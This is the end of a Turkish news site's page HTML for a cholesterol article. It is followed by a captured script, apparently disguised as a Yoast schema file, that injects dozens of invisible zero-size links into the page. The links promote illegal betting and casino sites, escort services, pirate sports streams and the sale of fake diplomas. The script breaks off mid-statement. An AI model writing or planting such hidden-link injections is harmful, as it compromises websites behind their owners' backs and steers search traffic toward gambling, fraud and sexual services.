<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-58884610"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"3ba21cf81a","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_58884610-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58884610'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-58884610","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_58884610-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="58884610" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/"},"headline":"LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?","description":"12 – 18 Nisan Kalp Sağlığı Haftası’nda Kardiyoloji Uzmanı Prof. Dr. Mehmet Vefik Yazıcıoğlu, kolesterol değerlerinin kalp sağlığımız için ne kadar önemli olduğunu ve bu değerlerin ne anlama geldiğini açıklıyor. Kötü Kolesterol (LDL): Arterlerde plak oluşumuna yol açarak kalp krizi ve inme riskini artırır. Trigliserid: Yüksek seviyeleri kalp hastalığı riskini artırabilir. hs-CRP: Vücuttaki iltihaplanma seviyesini [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2024/04/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor.jpg","width":1200,"height":630},"datePublished":"2024-04-13T04:09:23+03:00","dateModified":"2024-04-14T14:00:49+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"MANŞET","item":"https://gebzepanorama.com/kategori/manset/"},{"@type":"ListItem","position":3,"name":"LDL, HDL ve Kolesterol Seviyeleri Bize Neler Söylüyor ?","item":"https://gebzepanorama.com/ldl-hdl-ve-kolesterol-seviyeleri-bize-neler-soyluyor/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3806
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.slomoparty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasusgirisi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://mpulsesoftware.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://alamalmuda.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://drvipangupta.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://akademik.nurulfikri.ac.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://huong.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://shivers.store/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium725.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.maskit.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.offshorephysiotorquay.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://cratosroyallbet874.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://audiobibleapp.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
